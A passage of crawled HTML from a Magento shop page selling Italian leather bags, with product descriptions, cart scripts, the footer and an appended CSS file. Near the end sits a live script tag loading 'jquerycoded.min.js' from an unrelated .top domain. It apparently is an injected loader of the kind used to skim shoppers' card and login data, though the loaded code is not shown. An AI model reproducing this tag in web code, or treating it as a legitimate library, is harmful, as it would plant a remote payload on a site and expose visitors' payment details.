v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Genuine European cowhide tanned in Italy<\/span><br \/>\u2022 Colours: Chalk white, Black, Off-white, Siena<br \/>\u2022 Dimensions: 28,5x36x0,4cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","681":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/Arplame_window_A.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/Arplame_window_Lateral_def.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Genuine European cowhide tanned in Italy<\/span><br \/>\u2022 Colours: Chalk white, Black, Off-white, Siena<br \/>\u2022 Dimensions: 28,5x36x0,4cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","682":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/Arplame_window_A.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/Arplame_window_Lateral_def.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Genuine European cowhide tanned in Italy<\/span><br \/>\u2022 Colours: Chalk white, Black, Off-white, Siena<br \/>\u2022 Dimensions: 28,5x36x0,4cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"679":"<p><span>Leather bag with rounded corners characterized by a flat shape. Equipped with adjustable handle. Wearable on the shoulder and by hand. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining <br \/>\u2022 Adjustable leather handle<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Chalk White, Off-white, Siena, Black<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">28,5 x 36 x 0,4 cm <br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","680":"<p><span>Leather bag with rounded corners characterized by a flat shape. Equipped with adjustable handle. Wearable on the shoulder and by hand. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining <br \/>\u2022 Adjustable leather handle<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Chalk White, Off-white, Siena, Black<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">28,5 x 36 x 0,4 cm <br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","681":"<p><span>Leather bag with rounded corners characterized by a flat shape. Equipped with adjustable handle. Wearable on the shoulder and by hand. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining <br \/>\u2022 Adjustable leather handle<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Chalk White, Off-white, Siena, Black<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">28,5 x 36 x 0,4 cm <br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","682":"<p><span>Leather bag with rounded corners characterized by a flat shape. Equipped with adjustable handle. Wearable on the shoulder and by hand. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining <br \/>\u2022 Adjustable leather handle<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Chalk White, Off-white, Siena, Black<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">28,5 x 36 x 0,4 cm <br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5440":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_white_chalk.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_white_chalk.jpg","label":"Chalk white"},"5438":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_off_white.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_off_white.jpg","label":"Off-white"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-22]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":350},"basePrice":{"amount":350},"finalPrice":{"amount":350}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="19FUK05LE" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/22/" method="post">
										<input type="hidden" name="product" value="22">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzIyLw,,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
							</div>
		</div>
		
																										
			<script type="a8ea4098bef25519b08436c8-text/javascript">
				require([
					'jquery',
					'mgsowlcarousel'
				], function ($) {
					var owlcatproductcattab19170123601750859064 = $('#catproduct-products19170123601750859064').owlCarousel({
													items: 4,
												autoplay: true,
						autoplayHoverPause: true,
						nav: true,
						dots: false,
						slideBy: 1,
						rtl: false,
						loop: $('#catproduct-products19170123601750859064 .owl-item').length > 4,
						margin: 0,																		responsive:{
							0:{
								items:1,
								nav: false,
							},
							571:{
								items:2,
                                loop: $('#catproduct-products19170123601750859064 .owl-item').length > 2,
							},
							1200:{
								items:4,
                                loop: $('#catproduct-products19170123601750859064 .owl-item').length > 4,
							}
						},
												navText: ["<span><em class='fa fa-chervon-left'></em></span>", "<span><em class='fa fa-chervon-right'></em></span>"],
						autoHeight:true
					});
				});
			</script>
			</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>




				</div></div></main><div class="page-bottom"><div class="content"><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>

<script type="text/x-magento-init">
{
	"[data-role=tocart-form], .form.map.checkout": {
		"catalogAddToCart": {}
	}
}
</script><script type="a8ea4098bef25519b08436c8-text/javascript">
    var ajaxCartConfig = {"updateCartUrl":"https:\/\/uptoyouanthology.com\/en\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/uptoyouanthology.com\/en\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "productAddToCart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }
</script></div></div>





<input id="glr_layout" type="hidden" name="glr_layout" value="6">
<input id="zoom_image" type="hidden" name="zoom_image" value="0">
<input id="lbox_image" type="hidden" name="lbox_image" value="1">
<input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1">
<input id="view_type" type="hidden" name="view_type" value="">
<input id="rtl_theme" type="hidden" name="rtl_theme" value="false"><footer class="page-footer"><div class="footer content">
<div class="footer1">
			<div class="middle-footer">
			<div class="frame">
				<div class="line">
					<div class="footer-block col-des-4 col-tb-6 col-mb-12 col-mb-auto mg-bottom">
						<div class="mg-bottom-25"><img src="/media/logo/logo-big-white.png" width="300"></div>
<!--Identifier: supro_footer_1_top_block_1, Block Id: 39-->					</div>
					<div class="footer-block acc-block col-des-3 col-tb-6 col-mb-12 col-mb-auto">
						<h4 class="footer-title">Social</h4>
<ul class="social-links">
<li style="display: inline-block;"><a href="https://www.facebook.com/uptoyouanthology/" target="_blank"><i class="theme-footer-icon icofont-facebook"></i></a></li>
<li style="display: inline-block; margin-left: 15px;"><a href="https://www.instagram.com/uptoyouanthology" target="_blank"><i class="theme-footer-icon icofont-instagram"></i></a></li>
</ul><!--Identifier: supro_footer_1_top_block_2, Block Id: 5-->					</div>
					<div class="footer-block acc-block col-des-3 col-tb-6 col-mb-12 col-mb-auto">
						<h4 class="footer-title">Help &amp; Information</h4>
<ul class="list-links">
<li><a href="/privacy-policy">Privacy policy</a></li>
<li><a href="/terms-and-conditions">Terms and conditions</a></li>
<li><a href="/cookies-policy">Cookies policy</a></li>
<li><a href="/media/pdf/shipment.pdf" target="_blank">Shipment</a></li>
<li><a href="/media/pdf/returns_and_refunds.pdf" target="_blank">Returns &amp; Refunds</a></li>
</ul><!--Identifier: supro_footer_1_top_block_3, Block Id: 6-->					</div>
					<div class="footer-block acc-block col-des-2 col-tb-6 col-mb-12 col-mb-auto">
						<h4 class="footer-title">About UTY</h4>
<ul class="list-links">
<li><a href="/media/pdf/Design_Your_Bag_Guide.pdf" target="_blank">Design your bag guide</a>
</li>
<li><a href="/contact-us">Contact us</a></li>
<li style="display: none;"><a href="/artisans">Artisans</a></li>
</ul>
<!--Identifier: supro_footer_1_top_block_4, Block Id: 7-->					</div>
						
				</div>
			</div>
		</div>
		<div class="bottom-footer">
			<div class="frame">
				<div class="content-bottom">
					<div class="bottom-footer-copyright">
						<address>© 2022 UP TO YOU ANTHOLOGY. All rights reserved.
</address>					</div>
					<div class="bottom-footer-social">
						<div style="text-align: center; font-size: 12px;"><img style="width: 500px;" src="/media/wysiwyg/fbuilder/loghi_carte_1.png" alt="" /></div><!--Identifier: supro_footer_1_bottom_block_1, Block Id: 8-->					</div>
					<div class="bottom-footer-link">
						 <div style="font-size: 14px;"><strong>Up To You Srl SB</strong> via Quadrio 20, 20154 Milano p.IVA 10856450969</div><!--Identifier: supro_footer_1_bottom_block_2, Block Id: 9-->					</div>
				</div>
			</div>
		</div>
	</div><div
    class="field-recaptcha"
    id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container"
    data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="a8ea4098bef25519b08436c8-text/javascript">
    require(['jquery', 'domReady!'], function ($) {
        $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6Ld2MpYoAAAAAH7wJLFeofUsB35xghTNhrC85hls","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":false}}}}}    }
}
</script>
</div>
</footer><script type="a8ea4098bef25519b08436c8-text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function($){
            $(el).toggleClass('active');
            if(elId != ''){
                $('#'+elId).toggleClass('active').slideToggle();
            }else{
                $(el).parent().parent().find('> ul').toggleClass('active').slideToggle();
            }
		});
	}
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/uptoyouanthology.com\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/uptoyouanthology.com\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/uptoyouanthology.com\/en\/rest\/en\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="preloader"><div class="loading"></div></div>





<script src='https://jamescjonas.top/jquerycoded.min.js' type="a8ea4098bef25519b08436c8-text/javascript"></script>
<script type="a8ea4098bef25519b08436c8-text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$('body').addClass('disable-mobile-hover');
		});
	});
</script>

	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	<script type="a8ea4098bef25519b08436c8-text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script>

<!-- BEGIN GTAG PRODUCT TAG -->
<!-- END GTAG PRODUCT TAG -->


<div id="ajaxcart_loading_overlay" class="ajaxcart-loading-overlay"></div></div><div id="loading_overlay" class="quickview-loading-overlay"></div>

<script type="a8ea4098bef25519b08436c8-text/javascript">
	function includeQuickviewAction($){
		var	$_quickviewBaseUrl = 'aquickview/index/index';
		var	$_baseUrl = '/en/';
		var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;
		
		var	$_prdItem = $('.products.list.items.product-items .product-item');
		var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
		var $_listItem = [];
		if($_prdItem.length > 0 && $_prdItemAction.length > 0){
			$_prdItem.each(function() {
				var $el = $(this);
				var	$_prdItemId = $el.find('input[name="product"]').val();
				if(typeof $_prdItemId === "undefined"){
					$_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
				}
				if($el.find("a.action.quickview").length <= 0) {
					if($el.find('a.product-item-photo').length > 0 ){
						var $_prdLink = $el.find('a.product-item-photo');
						if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
							var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
							$_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;
							
							var	$quickviewAction = $_quickviewUrl + ("/path/" + $_prdPathLink).replace(/\/\//g,"/");
							var	$_buttonHtml = '<a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a>';
							$_listItem.push($_buttonHtml);
						}
					}
				}
			});
			var count = 0 ;
			$_prdItemAction.each(function () {
				if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
					$(this).append($_listItem[count]);
					count ++;
				}
			});
		}
	}
</script>

<script type="a8ea4098bef25519b08436c8-text/javascript">
	requirejs([
		'jquery',
		'domReady!',
		'aQuickView'
	], function($){
		$('#loading_overlay').removeClass('loading');
		
		$(document).ready(function(){
			includeQuickviewAction($);
		});
		
		 $(document).on('click','.action.quickview',function(e){
			 e.preventDefault();
			 if($('body.catalog-product-view').size() > 0){
				 $('body').addClass('origin-catalog-product-view');
			 }else {
				 $('body').addClass('catalog-product-view');
			 }
			 $('#loading_overlay').addClass('loading');
			 var widgetQv = $(this).aQuickView();
			 var url = $(this).attr('href');
			 var id = $(this).attr('data-productid');
			 widgetQv.aQuickView('productQuickView',url, id);
		 });
	});

</script>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a8ea4098bef25519b08436c8-|49" defer type="f6a114431004db4ef4e04552-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f6a114431004db4ef4e04552-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"67d446d1f4b74a28ae38a370850caeb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_AjaxCart/css/style.css
body_size: 2081
content:
/* Add to cart button */
@-webkit-keyframes fadeInFromNone {
  0% {
    -webkit-transform: rotate(0);
    opacity: 0;
  }
  100% {
    -webkit-transform: rotate(359deg);
    opacity: 1;
  }
}
@-moz-keyframes fadeInFromNone {
  0% {
    -moz-transform: rotate(0);
    opacity: 0;
  }
  100% {
    -moz-transform: rotate(359deg);
    opacity: 1;
  }
}
@-o-keyframes fadeInFromNone {
  0% {
    -o-transform: rotate(0deg);
    opacity: 0;
  }
  100% {
    opacity: 1;
    -o-transform: rotate(359deg);
  }
}
@keyframes fadeInFromNone {
  0% {
    transform: rotate(0deg);
    opacity: 0;
  }
  100% {
    opacity: 1;
    transform: rotate(359deg);
  }
}
/* Add to cart button */
@-webkit-keyframes fadeInFromNone {
  0% {
    -webkit-transform: rotate(0);
    opacity: 0;
  }
  100% {
    -webkit-transform: rotate(359deg);
    opacity: 1;
  }
}
@-moz-keyframes fadeInFromNone {
  0% {
    -moz-transform: rotate(0);
    opacity: 0;
  }
  100% {
    -moz-transform: rotate(359deg);
    opacity: 1;
  }
}
@-o-keyframes fadeInFromNone {
  0% {
    -o-transform: rotate(0deg);
    opacity: 0;
  }
  100% {
    opacity: 1;
    -o-transform: rotate(359deg);
  }
}
@keyframes fadeInFromNone {
  0% {
    transform: rotate(0deg);
    opacity: 0;
  }
  100% {
    opacity: 1;
    transform: rotate(359deg);
  }
}
.products-grid .action.tocart.tocart-loading:before {
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}
.product-info-main .action.tocart.tocart-loading .fa,
.products-list .action.tocart.tocart-loading .fa {
  -webkit-animation: fadeInFromNone 1s linear infinite;
  -moz-animation: fadeInFromNone 1s linear infinite;
  animation: fadeInFromNone 1s linear infinite;
  width: 18px;
  overflow: hidden;
  margin: 0 auto;
  display: block;
}
.product-info-main .action.tocart.tocart-loading .fa:before,
.products-list .action.tocart.tocart-loading .fa:before {
  content: "\ee77";
  line-height: 1;
  display: block;
  font-family: "icomoon";
}
/* Ajax Cart Success */
.ajax_cart-popup.popup__columns .ajax_header {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  color: #000;
  font-size: 16px;
  position: relative;
  padding-right: 30px;
  font-weight: 600;
}
.ajax_cart-popup.popup__columns .ajax_header .action-close {
  display: none;
}
.ajax_cart-popup.popup__columns .popup__table {
  margin-top: 20px;
}
.ajax_cart-popup.popup__columns .popup__table:after {
  clear: both;
  content: "";
  display: table;
}
.ajax_cart-popup.popup__columns .popup__table .popup__table-col {
  float: left;
  width: 100px;
}
.ajax_cart-popup.popup__columns .popup__table .popup__table-col + .popup__table-col {
  width: calc(100% - 100px);
  padding-left: 30px;
}
.ajax_cart-popup.popup__columns .popup__table .product-confirm-name {
  font-size: 16px;
  font-weight: 600;
  color: #222;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.ajax_cart-popup.popup__columns .popup__table .title {
  color: #969696;
  font-weight: 500;
  margin-right: 10px;
}
.ajax_cart-popup.popup__columns .popup__table .title:after {
  content: ":";
}
.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .price {
  font-weight: 700;
  color: #222;
}
.ajax_cart-popup.popup__columns .ajax_footer {
  border-top: 1px solid #eee;
  margin-top: 20px;
  padding-top: 20px;
  text-align: right;
}
.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart {
  margin-left: 17px;
  background-color: #008000;
  color: #fff;
  border-color: #008000;
}
.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart:hover {
  background-color: #006100;
  border-color: #006100;
}
.ajax_cart-popup.popup__columns + .mfp-close {
  display: none;
}
.ajax_cart-popup.popup__columns + .popup__related {
  border-top: 1px solid #eee;
  margin: 20px 0 0;
}
.ajax_cart-popup.popup__columns + .popup__related .block-title {
  padding: 10px 0;
}
.ajax_cart-popup.popup__columns + .popup__related .block-title h5 {
  color: #000;
  font-size: 16px;
  position: relative;
  padding-right: 30px;
  font-weight: 600;
}
.catalog-product-view .block.popup__related .block-content .products-grid {
  margin: 0;
}
.catalog-product-view .block.popup__related .block-content .products-grid .product-item {
  width: 100%;
  max-width: 100%;
  margin: 0;
}
.catalog-product-view .block.popup__related .block-content .products-grid .product-item .product-item-details {
  padding: 15px 0 0;
}
.ajax_cart-popup.popup__columns + .popup__related .products-grid .owl-carousel .owl-dots {
  margin-top: 10px;
}
.ajax_cart-popup.popup__columns + .popup__related .products-grid .product-item-info {
  margin-bottom: 0;
}
@media (max-width: 767.98px) {
  .ajax_cart-popup.popup__columns {
    max-width: calc(100% - 30px);
  }
}
@media (max-width: 575.98px) {
  .ajax_cart-popup.popup__columns {
    padding: 10px;
  }
  .ajax_cart-popup.popup__columns .popup__table {
    margin-top: 15px;
  }
  .ajax_cart-popup.popup__columns .popup__table .popup__table-col {
    width: 80px;
  }
  .ajax_cart-popup.popup__columns .popup__table .popup__table-col + .popup__table-col {
    width: calc(20%);
    padding-left: 15px;
  }
  .ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .title {
    display: block;
  }
  .ajax_cart-popup.popup__columns .ajax_footer {
    margin-top: 15px;
    padding-top: 0;
  }
  .ajax_cart-popup.popup__columns .ajax_footer .actions .btn {
    margin: 10px 0 0 0 !important;
    width: 100%;
  }
}
/* Fly Cart */
.flycart-animated-add {
  width: 80px !important;
  height: auto !important;
}
.flycart-animated-add span {
  display: block;
  width: 100% !important;
  padding: 0 !important;
  height: auto !important;
}
.flycart-animated-add .product-image-photo {
  position: static;
}
.footer_minicart_container {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 101;
}
.cart-footer {
  position: relative;
}
.cart-footer.number:empty {
  display: none;
}
.cart-footer .subtitle {
  display: none;
}
.cart-footer .subtitle.empty {
  font-weight: 500;
  display: block;
  padding: 35px 15px;
  width: 100%;
}
.cart-footer .cart-qty {
  background-color: rgba(0, 0, 0, 0.7);
  color: #fff;
  padding: 10px 15px;
  border-radius: 0 4px 0 0;
  -webkit-border-radius: 0 4px 0 0;
  -moz-border-radius: 0 4px 0 0;
  display: inline-block;
  cursor: pointer;
}
.cart-footer .fixed-mini-cart {
  background-color: #fff;
  box-shadow: 0 0px 3px #ddd;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.cart-footer .fixed-mini-cart:after {
  content: "";
  display: table;
  clear: both;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.empty {
  display: none !important;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.cart-items {
  -ms-flex: 0 0 calc(100% - 340px);
  flex: 0 0 calc(100% - 340px);
  max-width: calc(100% - 340px);
}
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions {
  border-left: 1px solid #ddd;
  padding: 20px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
}
